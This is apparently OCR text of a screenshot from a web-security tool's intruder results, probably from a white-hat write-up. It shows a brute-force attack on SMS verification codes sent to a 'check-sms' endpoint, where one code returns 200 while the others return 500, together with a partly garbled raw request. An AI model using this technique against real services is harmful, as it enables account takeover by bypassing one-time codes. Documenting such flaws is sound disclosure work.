 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1684 120683 500 703
1685 120684 500 703
1686 120685 500 703
1687 120686 500 703
1688 120687 500 703
1689 120688 200 432
1690 120689 500 703
1691 120690 500 703
1692 120691 500 703
1693 120692 500 703
1694 120693 500 703
1695 120694 500 703
Request Response
Raw Params Headers Hex
POST by-mobile/check-sms?mobile= &code=120688 HTTP/1.1
Host: w
Connection: close
Content-Length: 0
Origin: https
x-csrf-token:
terminus-request-id: 935203a0-dc54-11e9-a947-2722197fc833
hi-channel: 1
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X
MetaSr 1.0
hi-version: pc
? < + > Type a search term 0 m
3458 of 11001
白帽hub